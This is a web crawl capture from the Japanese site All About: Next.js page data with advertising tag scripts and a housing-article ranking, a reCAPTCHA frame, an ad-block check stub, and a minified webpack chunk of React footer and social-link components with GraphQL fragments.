document.getElementsByTagName(\"script\")[0];\n_lgy_lw_0.parentNode.insertBefore(_lgy_lw, _lgy_lw_0);\n})();\n\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":337,"cassetteId":382,"keyName":"ry_eng:r_house","data":"\u003c!-- ad tags Size: 0x0 ZoneId:1579624--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/579/624/a1579624.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":323,"cassetteId":382,"keyName":"ry_eng:r_house","data":"\u003c!--  ad tags Size: 1x1 ZoneId:1438152--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/438/152/a1438152.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":316,"cassetteId":382,"keyName":"ry_eng:r_house","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1408160--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/408/160/a1408160.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2023-05-10 10:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":311,"cassetteId":382,"keyName":"ry_eng:r_house","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1547516--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/547/516/a1547516.js\"\u003e\u003c/script\u003e\n","dataType":"html","startDateTime":"2023-06-27 10:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":314,"cassetteId":382,"keyName":"ry_eng:r_house","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1408158--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/408/158/a1408158.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2023-06-27 10:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":324,"cassetteId":382,"keyName":"ry_eng:r_house","data":"\u003c!-- ad tags Size: 1x1 ZoneId:1491938--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/491/938/a1491938.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2023-08-02 16:40:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":312,"cassetteId":382,"keyName":"ry_eng:r_house","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563885--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/885/a1563885.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-03 13:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":313,"cassetteId":382,"keyName":"ry_eng:r_house","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563886--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/886/a1563886.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-03 13:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":315,"cassetteId":382,"keyName":"ry_eng:r_house","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563887--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/887/a1563887.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-03 13:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":334,"cassetteId":394,"keyName":"ry_eng:r_house","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563021--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/021/a1563021.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-08 16:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]}],"sdsQuestionnaireExists":{"isExist":false},"dailyGuidesiteRanking":{"dailyGuidesiteContentRanking":[{"content":{"id":422415,"title":"30坪の家で広く快適に暮らすアイデア"}},{"content":{"id":511364,"title":"暮らしに『PRIME WOOD』がある喜びを実感できる、ストーリーブック第2弾に注目"}},{"content":{"id":498906,"title":"住友林業オーナーが選んだ、人気の床材樹種ランキングTOP5"}},{"content":{"id":508589,"title":"住友林業が本気でつくる規格住宅【Premal】。住み心地がリアルにわかるSNSにも注目！"}},{"content":{"id":504485,"title":"住友林業のこだわりと、自由設計で叶える理想の邸宅"}}],"totalCount":34},"calculator":null}},"__N_SSP":true},"page":"/gm/gc/[id]","query":{"id":"498004"},"buildId":"3K6Y65Yr5XLSL7nYyxB8M","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fEx2brl_wwMTG8VAw07J_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766741051981');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW8Uf34OLxTiqwN89qEoYvd5_vnzmw5JnPoejklIbI1xIk-t78Eu_1gSB5-1H7Q4t8CfYqwF_YnMAuyNHrCgrB_aOnRkWKva0avEUm4tmq11p0Uen9iPEfvvPTZk8W5wppjBKNnryqyRJQq3bdmrP96tByHBz-qTKzK9TXklAWLypNDA4jfRkLfoXHE/_/ad_ttb._ads_only&-third-ad./ads/2.&ad_slot=
body_size: -1290
content:
window['679b4e36-8764-4531-845c-c723fef5b7aa'] = true;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allabout.co.jp/_next/static/chunks/3366-cfd2262517269b6a.js
body_size: 29745
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3366],{22676:(e,n,i)=>{i.d(n,{K:()=>T});var a=i(18153),d=i(27964),l=i(38993),t=i(48230),m=i.n(t),k=i(54926),o=i(1472),u=i(90976);let s=(0,l.AH)("font-size:17px;display:flex;align-items:center;justify-content:center;border-radius:50%;width:45px;height:45px;color:#fff;background-color:#315096;&:hover{opacity:0.7;}"),c=()=>{let e,n=(0,d.c)(1);return n[0]===Symbol.for("react.memo_cache_sentinel")?(e=(0,a.Y)("a",{css:s,href:u.v.facebook,target:"_blank",rel:"nofollow noreferrer","aria-label":"AllAbout公式Facebook","data-tracking-zone":"modules-common-officialSnsList-parts-facebookLink",children:(0,a.Y)(o.ok6,{})}),n[0]=e):e=n[0],e},N=(0,l.AH)("font-size:17px;display:flex;align-items:center;justify-content:center;border-radius:50%;width:45px;height:45px;color:#fff;background-color:#ff8c00;&:hover{opacity:0.7;}"),v=()=>{let e,n=(0,d.c)(1);return n[0]===Symbol.for("react.memo_cache_sentinel")?(e=(0,a.Y)("a",{css:N,href:"https://rss.allabout.co.jp/","aria-label":"RSS一覧","data-tracking-zone":"modules-common-officialSnsList-parts-rssLink",children:(0,a.Y)(o.E5t,{})}),n[0]=e):e=n[0],e};var S=i(89598);let r=(0,l.AH)("font-size:17px;display:flex;align-items:center;justify-content:center;border-radius:50%;width:45px;height:45px;color:#fff;background-color:black;&:hover{opacity:0.7;}"),F=()=>{let e,n=(0,d.c)(1);return n[0]===Symbol.for("react.memo_cache_sentinel")?(e=(0,a.Y)("a",{css:r,href:u.v.x,target:"_blank","aria-label":"All About公式X",rel:"nofollow noreferrer","data-tracking-zone":"modules-common-officialSnsList-parts-twitterLink",children:(0,a.Y)(S.TCj,{})}),n[0]=e):e=n[0],e},g=(0,l.AH)("padding:30px 0 24px;background:#f9f9ed;text-align:center;width:",k.UW," px;"),p=(0,l.AH)("font-size:30px;"),C=(0,l.AH)("margin-bottom:20px;font-size:13px;"),y=(0,l.AH)("display:flex;justify-content:center;margin-bottom:20px;"),f=(0,l.AH)("margin-left:12px;"),D=(0,l.AH)("font-weight:bold;"),T=()=>{let e,n,i,l,t,k=(0,d.c)(5);return k[0]===Symbol.for("react.memo_cache_sentinel")?(e=(0,a.Y)("div",{css:p,children:"All About公式SNS"}),n=(0,a.Y)("div",{css:C,children:"日々の生活や仕事を楽しむための情報を毎日お届けします。"}),k[0]=e,k[1]=n):(e=k[0],n=k[1]),k[2]===Symbol.for("react.memo_cache_sentinel")?(i=(0,a.Y)("li",{css:f,children:(0,a.Y)(c,{})}),k[2]=i):i=k[2],k[3]===Symbol.for("react.memo_cache_sentinel")?(l=(0,a.Y)("li",{css:f,children:(0,a.Y)(F,{})}),k[3]=l):l=k[3],k[4]===Symbol.for("react.memo_cache_sentinel")?(t=(0,a.FD)("div",{css:g,"data-tracking-zone":"modules-common-officialSnsList",children:[e,n,(0,a.FD)("ul",{css:y,children:[i,l,(0,a.Y)("li",{css:f,children:(0,a.Y)(v,{})})]}),(0,a.Y)(m(),{css:D,href:"/socialmedia/",children:"公式SNS一覧"})]}),k[4]=t):t=k[4],t}},26236:(e,n,i)=>{i.d(n,{n:()=>o});var a=i(18153),d=i(27964),l=i(38993),t=i(83988),m=i(25159);let k=(0,l.AH)("display:inline-block;border-radius:50%;width:35px;height:35px;background:",m.yW.accentRed,";background-image:url(https://img.aacdn.jp/allabout/common/user_icon.svg);background-repeat:no-repeat;position:relative;background-position:left 3px bottom -8px;background-size:25px auto;border:",m.yW.accentRed," solid 2px;box-sizing:border-box;"),o=()=>{let e,n=(0,d.c)(1);return n[0]===Symbol.for("react.memo_cache_sentinel")?(e=(0,a.Y)("a",{href:`${t.NQ}/membership/login?utm_source=allabout&utm_medium=referral&utm_campaign=id_login`,"aria-label":"All About ID","data-tracking-zone":"parts-common-userIcon",children:(0,a.Y)("span",{css:k})}),n[0]=e):e=n[0],e}},34929:(e,n,i)=>{var a=i(60313);a.QCr,a.wBQ,a.zGb,a.fzA,a.izW,a.Ghv,a.VXw,a.v2R,a.fXq,a.b_9,a.HKr,a.wup,a.tHC,a.N21,a.mLM,a.kZP,a.r8I,a.J_P,a.Rqs,a.Duq,a.zqR,a.uhq,a.ruf,a.Ax0,a.nQA,a.zew,a.tKi,a.B1N,a.oNf,a.fPE,a.Np9,a.GwN,a.PHB,a.f2r,a.F7Q,a.CBT,a.dYU,a.QTw,a.vIe,a.X37,a.IhP,a.Nyo,a.jqB,a.lSO,a.Sr_,a.nRI,a.CBf,a.SR4,a.fJP,a.sCP,a.Tly,a.oD2,a.Bho,a.V1v,a.jiW,a.oJk,a.udT,a.TSn,a.F93,a.QEl,a.S3f,a.YGT,a.iBw,a.Xti,a.Di1,a.vY9,a.lx5,a.mAy,a.aUy,a.RTc,a.A33,a.tq5,a.hY$,a.dYA,a.poR,a.k6Q,a.a60,a.rYz,a.RAn,a.qUl,a.Nu7,a.fHW,a.YOc,a.z1R,a.mMx,a.dhA,a.OAh,a.__Y,a.jNG,a.zKC,a.yXW,a.tBv,a.Enc,a.$30,a.GKb,a.RtA,a.jPd,a.gp2,a.L8X,a.gpg,a.xzU,a.oSp,a.qQy,a.USH,a.cAf,a.gd7,a.H9I,a.$3l,a.lk4,a.xTB,a.IXc,a.Nde,a.G2N,a.VdV,a.VKs,a.FDo,a.kBH,a.MKc,a.CKr,a.UYF,a.aij,a.AZ5,a._nc,a.AXu,a.dUZ,a.NLe,a.u5M,a.e4A,a.a8D,a.w86,a.ly5,a.VMn,a.swn,a.mcL,a.l81,a.wDP,a.BcO,a.mvr,a.bki,a.qF_,a.xTR,a.PEx,a.lwq,a.cAe,a.S0$,a.on5,a.UfP,a.ozZ,a.fAK,a.Juw,a.GpC,a.QBg,a.nIj,a.hH$,a.xCl,a.wUO,a.Qsg,a.uFU,a.EBY,a.HSH,a.ONU,a.Lo6,a.WOp,a.NaJ,a.E1W,a.TX_,a.KwG,a.SFx,a.Lv5,a.Ui2,a.hOz,a.O39,a.Xp8,a.Z5T,a.olR,a.vSI,a.y0O,a.TWB,a.CuS,a.jFc,a.v64,a.f7G,a.zbg,a.gJf,a.wWq,a.keV,a.Fh_,a.eFm,a.Koz,a.HEp,a.C$H,a.H1q,a.kv3,a.A1A,a.Skd,a.cDG,a.S7l,a.oV6,a.zNe,a.iIv,a.XN0,a.ICm,a.bBl,a.gGq,a.O2s,a.U00,a.HBJ,a.RC,a.a9Y,a.FXy,a.tB3,a.lG7,a.Bu8,a.jqX,a.g3v,a.LWs,a.DBe,a.gpL,a.TbC,a.RUg,a.smZ,a.cDv,a.cVB,a.M1Q,a.eEL,a.vls,a.jzo,a.G3z,a.MbJ,a.Hdl,a.$s4,a.W6i,a.JSM,a.cwk,a.djQ,a.FAj,a.Ii$,a.vOD,a.a7Z,a.jdV,a.MaW,a.NJm,a.Hx,a.Ys,a.VjO,a.Hq_,a.V$m,a.hVZ,a.e10,a.XXA,a.UE3,a.wTt,a.t2y,a.FAu,a.iez,a.K0S,a.uMV,a.eQy,a.yse,a.HjR,a.UDV,a.uTF,a.E9p,a.k3U,a.eDw,a.xFn,a.X0W,a.Ym8,a.pgN,a.Zwo,a.VC8,a.hI3,a.GXv,a.Z2W,a.wG4,a.Skx,a.vN3,a.o7H,a.Af1,a.VmJ,a.uuP,a.XKg,a.Awd,a.zd1,a.RV9,a.ePl,a.ZYV,a.wkv,a.yMM,a.pvl,a.$7s,a.hpc,a._vS,a.ENU,a.NzI,a.M4b,a.XmF,a.FO3,a.gS1,a.N8W,a.G9V,a.f_J,a.eOn,a.FWr,a.FnA,a.ZaZ,a.se_,a.KY3,a.abB,a.T1d,a.uVq,a.cjD,a._DX,a.UVX,a.EOP,a.Z1c,a.nV8,a.Dej,a.d_m,a.gHh,a.aHP,a.k0D,a.cjO,a.LUz,a.z0c,a.YFE,a.ogc,a.XQ8,a.qd7,a.tCR,a.oHK,a.vPO,a.f3Z,a.xVf,a.KYs,a.iB6,a.qBW,a.iVI,a.epy,a.tWV,a.MM9,a.WYR,a.xyF,a.Tfh,a.S0x,a.YH1,a.V8A,a.EAw,a.e3h,a.Jy$,a.aWO,a.JgW,a.pdl,a.yyb,a.vti,a.CRk,a.pn5,a.LF1,a.Mqh,a.Ees,a.VWv,a.ux,a.oQJ,a.fCX,a.r9u,a.K4J,a.NK7,a.nHT,a.IAf,a.JTf,a.cMG,a.BaB,a.Ew9,a.yiq,a.TT0,a.SjX,a.ZGb,a._jv,a.bE4,a.BNm,a.q48,a.LaZ,a.JyU,a.sac,a.L4j,a.KqN,a.YQb,a.qZQ,a.QjA,a.Nbl,a.PYk,a.wUC,a._EL,a.YGx,a.ODQ,a.CST,a.kaG,a.dJX,a.D49,a.C82,a.yv,a.D80,a.nLD,a.yNf,a.Pkw,a.AdC,a.fRU,a.ljC,a.btM,a.Mpb,a.vFp,a.wz4,a.jT1,a.a_0,a.Eim,a.hHQ,a.Kjx,a.e1T,a.Pl5,a.ZX5,a.GFq,a.Rl$,a.K3X,a.Y4Z,a.jZn,a.PVC,a.uj5,a.Fbb,a.XX5,a.yYB,a.PDu,a.KqL,a.Jho,a.GYH,a.HZu,a.YqL,a.B70,a.X$C,a.NhB,a.o1g,a.iuK,a.jrA,a.idw,a.NWN},49679:(e,n,i)=>{i.d(n,{b:()=>c});var a=i(18153),d=i(27964),l=i(38993),t=i(54926),m=i(83988);let k=[{url:`${m.$d}/`,text:"会社概要"},{url:`${m.$d}/recruit/fresh/index`,text:"採用情報"},{url:`${m.$d}/ir/`,text:"投資家情報"},{url:`${m.$d}/adinfo/`,text:"広告掲載"},{url:`${m.t2}/allaboutid/terms`,text:"利用規約"},{url:`${m.t2}/policy/info`,text:"プライバシーポリシー"},{url:`${m.NQ}/siteinfo/`,text:"All Aboutについて"},{url:`${m.NQ}/info/notice/`,text:"著作権・商標・免責"},{url:`${m.NQ}/info/disclaim/disclaim.htm`,text:"当サイトの情報についての注意"},{url:`${m.NQ}/sitemap/`,text:"サイトマップ"},{url:`${m.t2}/faq/`,text:"ヘルプ"}],o=(0,l.AH)("display:flex;justify-content:center;margin-bottom:27px;"),u=(0,l.AH)("margin:0 8px;"),s=(0,l.AH)("font-size:12px;color:",t.gx.default.color,";"),c=()=>{let e,n=(0,d.c)(1);return n[0]===Symbol.for("react.memo_cache_sentinel")?(e=(0,a.Y)("ul",{css:o,"data-tracking-zone":"parts-common-footerMenu",children:k.map(N)}),n[0]=e):e=n[0],e};function N(e){return(0,a.Y)("li",{css:u,children:(0,a.Y)("a",{css:s,href:e.url,children:e.text})},e.url)}},60313:(e,n,i)=>{i.d(n,{$30:()=>eX,$3l:()=>ne,$7s:()=>aU,$s4:()=>lT,A1A:()=>iT,A33:()=>eb,AXu:()=>nr,AZ5:()=>nv,AdC:()=>lK,Af1:()=>ab,Awd:()=>aV,Ax0:()=>B,B1N:()=>O,B70:()=>tc,BNm:()=>ln,BaB:()=>d2,BcO:()=>nI,Bho:()=>eo,Bu8:()=>iJ,C$H:()=>iC,C82:()=>lU,CBT:()=>E,CBf:()=>ea,CKr:()=>ns,CRk:()=>dz,CST:()=>lF,CuS:()=>ik,D49:()=>lO,D80:()=>lz,DBe:()=>i_,Dej:()=>di,Di1:()=>ey,Duq:()=>P,E1W:()=>n2,E9p:()=>as,EAw:()=>dG,EBY:()=>nW,ENU:()=>aw,EOP:()=>a6,Ees:()=>dK,Eim:()=>l1,Enc:()=>eQ,Ew9:()=>d5,F7Q:()=>K,F93:()=>eS,FAj:()=>lI,FAu:()=>ai,FDo:()=>nk,FO3:()=>aE,FWr:()=>aZ,FXy:()=>ij,Fbb:()=>ta,Fh_:()=>ir,FnA:()=>a$,G2N:()=>nl,G3z:()=>ly,G9V:()=>aQ,GFq:()=>l8,GKb:()=>eW,GXv:()=>ay,GYH:()=>to,Ghv:()=>r,GpC:()=>nJ,GwN:()=>w,H1q:()=>iy,H9I:()=>e6,HBJ:()=>ix,HEp:()=>ip,HKr:()=>y,HSH:()=>nZ,HZu:()=>tu,Hdl:()=>lD,HjR:()=>ak,Hq_:()=>i5,Hx:()=>i0,IAf:()=>d1,ICm:()=>iL,IXc:()=>na,IhP:()=>W,Ii$:()=>lP,JSM:()=>lR,JTf:()=>d0,J_P:()=>A,JgW:()=>dx,Jho:()=>tk,Juw:()=>nw,Jy$:()=>dM,JyU:()=>ld,K0S:()=>ad,K3X:()=>l4,K4J:()=>dW,KY3:()=>a3,KYs:()=>dC,Kjx:()=>l3,Koz:()=>ig,KqL:()=>tm,KqN:()=>lm,KwG:()=>n7,L4j:()=>lt,L8X:()=>e0,LF1:()=>dJ,LUz:()=>dk,LWs:()=>iE,LaZ:()=>la,Lo6:()=>n1,Lv5:()=>n9,M1Q:()=>i1,M4b:()=>aq,MKc:()=>nu,MM9:()=>dR,MaW:()=>lB,MbJ:()=>lf,Mpb:()=>lQ,Mqh:()=>dq,N21:()=>T,N8W:()=>aY,NJm:()=>lM,NK7:()=>dZ,NLe:()=>ng,NWN:()=>tp,NaJ:()=>n3,Nbl:()=>ls,Nde:()=>nd,NhB:()=>tv,Np9:()=>z,Nu7:()=>ex,Nyo:()=>Z,NzI:()=>aJ,O2s:()=>iM,O39:()=>ie,OAh:()=>eJ,ODQ:()=>lr,ONU:()=>n$,PDu:()=>tt,PEx:()=>nB,PHB:()=>J,PVC:()=>tn,PYk:()=>lc,Pkw:()=>lq,Pl5:()=>l5,QBg:()=>nq,QCr:()=>s,QEl:()=>er,QTw:()=>Y,QjA:()=>lu,Qsg:()=>nQ,RAn:()=>eM,RC:()=>iO,RTc:()=>eR,RUg:()=>iX,RV9:()=>aG,Rl$:()=>l9,Rmx:()=>u,Rqs:()=>I,RtA:()=>eZ,S0$:()=>nx,S0x:()=>dP,S3f:()=>eF,S7l:()=>ib,SFx:()=>n8,SR4:()=>ed,SjX:()=>d9,Skd:()=>ih,Skx:()=>aT,Sr_:()=>en,T1d:()=>a5,TSn:()=>ev,TT0:()=>d8,TWB:()=>im,TX_:()=>n5,TbC:()=>iQ,Tfh:()=>dI,Tly:()=>em,U00:()=>iH,UDV:()=>ao,UE3:()=>i6,USH:()=>e8,UVX:()=>a4,UYF:()=>nc,UfP:()=>nU,Ui2:()=>n4,V$m:()=>i7,V1v:()=>eu,V8A:()=>dL,VC8:()=>ap,VKs:()=>nm,VMn:()=>nT,VWv:()=>dE,VXw:()=>F,VdV:()=>nt,VjO:()=>i2,VmJ:()=>aA,W6i:()=>lh,WOp:()=>n0,WYR:()=>db,X$C:()=>tN,X0W:()=>aS,X37:()=>X,XKg:()=>aP,XN0:()=>iV,XQ8:()=>dN,XX5:()=>td,XXA:()=>i4,XmF:()=>aK,Xp8:()=>ii,Xti:()=>eC,Y4Z:()=>l6,YFE:()=>ds,YGT:()=>eg,YGx:()=>lS,YH1:()=>dV,YOc:()=>eU,YQb:()=>lk,Ym8:()=>ar,YqL:()=>ts,Ys:()=>i3,Z1c:()=>de,Z2W:()=>af,Z5T:()=>ia,ZGb:()=>d4,ZX5:()=>l7,ZYV:()=>aM,ZaZ:()=>a1,Zwo:()=>ag,_DX:()=>a9,_EL:()=>lv,__Y:()=>eq,_jv:()=>d6,_nc:()=>nS,_vS:()=>az,a60:()=>eG,a7Z:()=>lL,a8D:()=>ny,a9Y:()=>iU,aHP:()=>dl,aUy:()=>eh,aWO:()=>dH,a_0:()=>l$,abB:()=>a2,aij:()=>nN,bBl:()=>iG,bE4:()=>le,b_9:()=>C,bki:()=>nV,btM:()=>lY,cAe:()=>nH,cAf:()=>e9,cDG:()=>iR,cDv:()=>iZ,cME:()=>m,cMG:()=>d3,cVB:()=>i$,cjD:()=>a8,cjO:()=>dm,cwk:()=>lb,dJX:()=>lx,dUZ:()=>nF,dYA:()=>eP,dYU:()=>_,d_m:()=>da,dhA:()=>ew,djQ:()=>lA,e10:()=>i9,e1T:()=>l2,e3h:()=>dB,e4A:()=>nC,eDw:()=>aN,eEL:()=>lg,eFm:()=>iF,eOn:()=>aW,ePl:()=>aB,eQy:()=>at,epy:()=>dT,f2r:()=>q,f3Z:()=>dg,f7G:()=>is,fAK:()=>nz,fCX:()=>dQ,fHW:()=>eO,fJP:()=>el,fPE:()=>j,fRU:()=>lE,fXq:()=>p,f_J:()=>aX,fzA:()=>v,g3v:()=>iK,gGq:()=>iB,gHh:()=>dd,gJf:()=>iN,gS1:()=>a_,gd7:()=>e4,gp2:()=>e1,gpL:()=>iY,gpg:()=>e3,hH$:()=>nE,hHQ:()=>l0,hI3:()=>aC,hJy:()=>o,hOz:()=>n6,hVZ:()=>i8,hY$:()=>eI,hpc:()=>aj,iB6:()=>dy,iBw:()=>ep,iIv:()=>iP,iVI:()=>dD,iWQ:()=>k,idw:()=>tg,iez:()=>aa,iuK:()=>tr,izW:()=>S,jFc:()=>io,jNG:()=>eK,jPd:()=>e$,jT1:()=>lZ,jZn:()=>te,jdV:()=>lG,jiW:()=>es,jqB:()=>$,jqX:()=>iq,jrA:()=>tF,jzo:()=>lC,k0D:()=>dt,k3U:()=>ac,k6Q:()=>eL,kBH:()=>no,kZP:()=>R,kaG:()=>lH,keV:()=>iS,kv3:()=>iD,l81:()=>nb,lG7:()=>iw,lSO:()=>ee,ljC:()=>l_,lk4:()=>nn,lwq:()=>nM,lx5:()=>eD,ly5:()=>nD,mAy:()=>eT,mLM:()=>h,mMx:()=>ez,mcL:()=>nR,mvr:()=>nP,nHT:()=>d$,nIj:()=>nK,nLD:()=>lw,nQA:()=>M,nRI:()=>ei,nV8:()=>dn,o1g:()=>tS,o7H:()=>aR,oD2:()=>ek,oHK:()=>dr,oJk:()=>ec,oNf:()=>U,oQJ:()=>dY,oSp:()=>e5,oV6:()=>iA,ogc:()=>dc,olR:()=>id,on5:()=>nO,ozZ:()=>nj,pdl:()=>dO,pgN:()=>aF,pn5:()=>dw,poR:()=>eV,pvl:()=>aO,q48:()=>li,qBW:()=>df,qF_:()=>nL,qQy:()=>e7,qUl:()=>eH,qZQ:()=>lo,qd7:()=>dv,r8I:()=>b,r9u:()=>dX,rYz:()=>eB,ruf:()=>G,sCP:()=>et,sac:()=>ll,se_:()=>a0,smZ:()=>iW,swn:()=>nh,t2y:()=>an,tB3:()=>iz,tBv:()=>eY,tCR:()=>dS,tHC:()=>D,tKi:()=>x,tWV:()=>dh,tq5:()=>eA,u5M:()=>np,uFU:()=>nX,uMV:()=>al,uTF:()=>au,uVq:()=>a7,udT:()=>eN,uhq:()=>L,uj5:()=>ti,uuP:()=>aI,ux:()=>d_,v2R:()=>g,v64:()=>iu,vFp:()=>lX,vIe:()=>Q,vN3:()=>ah,vOD:()=>lV,vPO:()=>dF,vSI:()=>il,vY9:()=>ef,vls:()=>lp,vti:()=>dj,w86:()=>nf,wBQ:()=>c,wDP:()=>nA,wG4:()=>aD,wTt:()=>ae,wUC:()=>lN,wUO:()=>nY,wWq:()=>iv,wkv:()=>aH,wup:()=>f,wz4:()=>lW,xCl:()=>n_,xFn:()=>av,xTB:()=>ni,xTR:()=>nG,xVf:()=>dp,xyF:()=>dA,xzU:()=>e2,y0O:()=>it,yMM:()=>ax,yNf:()=>lJ,yXW:()=>e_,yYB:()=>tl,yiq:()=>d7,yse:()=>am,yv:()=>lj,yyb:()=>dU,z0c:()=>du,z1R:()=>ej,zGb:()=>N,zKC:()=>eE,zNe:()=>iI,zbg:()=>ic,zd1:()=>aL,zew:()=>H,zqR:()=>V});var a,d,l,t,m=((a={}).Normal="normal",a.Qa="qa",a.Recipe="recipe",a),k=((d={}).Ad="ad",d.Brand="brand",d.Normal="normal",d.Promote="promote",d.Publication="publication",d.Special="special",d.Sponsored="sponsored",d.Test="test",d),o=((l={}).Large="large",l.Middle="middle",l.Original="original",l.Recipe="recipe",l.Small="small",l),u=((t={}).Down="DOWN",t.Same="SAME",t.Up="UP",t);let s={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonArgentAaVariablesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},c={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelAaVariablesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},N={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelAaVariablesRecipeChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},v={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"}}]}}]},S={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},r={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]},F={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRankingDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}